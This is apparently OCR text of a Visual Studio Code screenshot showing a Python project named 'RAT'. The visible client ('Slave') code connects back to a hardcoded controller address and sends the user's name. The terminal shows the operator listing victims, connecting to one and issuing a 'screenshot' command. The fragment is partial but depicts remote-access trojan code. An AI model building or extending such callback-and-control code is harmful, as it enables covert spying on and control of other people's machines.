 File Edit Selection View Go Run Terminal Help
client.py - rat - Visual Studio Code
EXPLORER
server.py
client.py
OPEN EDITORS
Slave > client.py
RAT
Server
__pycache__
functions.cpy... M
functions.py
Screenshot20-12-15...
Screenshot20-12-20...
Screenshot20-12-21...
Screenshot20-12-22...
server.py
Slave
__pycache__
client.py M
current_screenshot....
functions.py
.gitattributes
README.md
requirements.txt
Screenshot20-12-15-...
OUTLINE
TIMELINE
2
25 import struct
26
27
28
29 #Server
30 port = 8080
31 host = "192.168.0.14"
32
33 s = socket.socket()
34 print("[+] Server: ", host, " Port: ", port)
35
36 #Connect to the server
37 while True:
38 try:
39 s.connect((host, port))
40 break
41 except ConnectionRefusedError:
42 print("[-] The server refused to conect. A fireall may be blocking the port")
43 except TimeoutError:
44 print("[-] No response from the server")
45 except Exception as e:
46 print("[-] Error while connecting to the server: ", e)
47
48
49 print("Connected to the server successfully")
50
51 s.send(getpass.getuser().encode())
52
53
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python
Command: Connected with 192.168.0.14
llist
Command: list
---Clients----
0 192.168.0.14
---Clients----
Command: connect
Client ID: 0
Lukas@192.168.0.14 :~# screenshot
main* 0 0 tabnine
Ln 60, Col 33 Spaces: 4 UTF-8 LF Python
Søg
19:16
08-12-2020
8